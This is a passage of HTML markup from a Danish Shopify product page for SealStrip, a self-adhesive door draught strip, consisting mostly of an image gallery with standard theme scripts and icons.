      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div class='main-content__inner-container'>
        <section id="shopify-section-template--26620700590454__main" class="shopify-section section"><section
  id="MainProduct-template--26620700590454__main"
  class="page-width section-template--26620700590454__main-padding"
  data-section="template--26620700590454__main"
><style data-shopify>.section-template--26620700590454__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--26620700590454__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--26620700590454__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--26620700590454__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--26620700590454__main"
  data-section="template--26620700590454__main"
  
  role="region"
  aria-label="Fremviser til Galleri"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--26620700590454__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--26620700590454__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--26620700590454__main">
        Gå til produktoplysninger
      </a><ul
      id="Slider-Gallery-template--26620700590454__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--26620700590454__main-34162612633833"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--26620700590454__main-34162612633833"
            data-alt="SealStrip | selvklæbende vindliste til døre"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26620700590454__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.25.png?v=1698643623&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34162612633833">
      <span class="visually-hidden">
        Åbn mediet 1 i modus
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26620700590454__main-34162612895977"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26620700590454__main-34162612895977"
            data-alt="SealStrip | selvklæbende vindliste til døre"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.35.png?v=1698643623&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.35.png?v=1698643623&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.35.png?v=1698643623&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.35.png?v=1698643623&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.35.png?v=1698643623&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.35.png?v=1698643623&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.35.png?v=1698643623&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.35.png?v=1698643623&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.35.png?v=1698643623&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.35.png?v=1698643623&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.35.png?v=1698643623&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.35.png?v=1698643623&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.35.png?v=1698643623&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26620700590454__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.35.png?v=1698643623&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.35.png?v=1698643623&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.35.png?v=1698643623&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.35.png?v=1698643623&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.35.png?v=1698643623&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.35.png?v=1698643623&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.35.png?v=1698643623&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.35.png?v=1698643623&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.35.png?v=1698643623&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.35.png?v=1698643623&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.35.png?v=1698643623&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.35.png?v=1698643623&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.35.png?v=1698643623&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34162612895977">
      <span class="visually-hidden">
        Åbn mediet 2 i modus
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26620700590454__main-34162613059817"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26620700590454__main-34162613059817"
            data-alt="SealStrip | selvklæbende vindliste til døre"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.45.png?v=1698643623&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.45.png?v=1698643623&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.45.png?v=1698643623&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.45.png?v=1698643623&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.45.png?v=1698643623&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.45.png?v=1698643623&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.45.png?v=1698643623&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.45.png?v=1698643623&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.45.png?v=1698643623&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.45.png?v=1698643623&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.45.png?v=1698643623&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.45.png?v=1698643623&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.45.png?v=1698643623&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26620700590454__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.45.png?v=1698643623&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.45.png?v=1698643623&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.45.png?v=1698643623&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.45.png?v=1698643623&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.45.png?v=1698643623&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.45.png?v=1698643623&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.45.png?v=1698643623&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.45.png?v=1698643623&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.45.png?v=1698643623&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.45.png?v=1698643623&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.45.png?v=1698643623&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.45.png?v=1698643623&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.13.45.png?v=1698643623&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34162613059817">
      <span class="visually-hidden">
        Åbn mediet 3 i modus
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26620700590454__main-34162613158121"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26620700590454__main-34162613158121"
            data-alt="SealStrip | selvklæbende vindliste til døre"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.12.png?v=1698643623&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.12.png?v=1698643623&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.12.png?v=1698643623&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.12.png?v=1698643623&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.12.png?v=1698643623&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.12.png?v=1698643623&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.12.png?v=1698643623&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.12.png?v=1698643623&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.12.png?v=1698643623&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.12.png?v=1698643623&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.12.png?v=1698643623&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.12.png?v=1698643623&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.12.png?v=1698643623&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26620700590454__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.12.png?v=1698643623&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.12.png?v=1698643623&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.12.png?v=1698643623&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.12.png?v=1698643623&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.12.png?v=1698643623&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.12.png?v=1698643623&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.12.png?v=1698643623&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.12.png?v=1698643623&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.12.png?v=1698643623&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.12.png?v=1698643623&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.12.png?v=1698643623&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.12.png?v=1698643623&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.12.png?v=1698643623&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34162613158121">
      <span class="visually-hidden">
        Åbn mediet 4 i modus
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26620700590454__main-34162613223657"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26620700590454__main-34162613223657"
            data-alt="SealStrip | selvklæbende vindliste til døre"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.55.png?v=1698643623&amp;width=1946" alt="" srcset="//aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.55.png?v=1698643623&amp;width=246 246w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.55.png?v=1698643623&amp;width=493 493w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.55.png?v=1698643623&amp;width=600 600w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.55.png?v=1698643623&amp;width=713 713w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.55.png?v=1698643623&amp;width=823 823w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.55.png?v=1698643623&amp;width=990 990w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.55.png?v=1698643623&amp;width=1100 1100w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.55.png?v=1698643623&amp;width=1206 1206w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.55.png?v=1698643623&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.55.png?v=1698643623&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.55.png?v=1698643623&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/Schermafbeelding2022-12-20om19.14.55.png?v=1698643623&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26620700590454__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
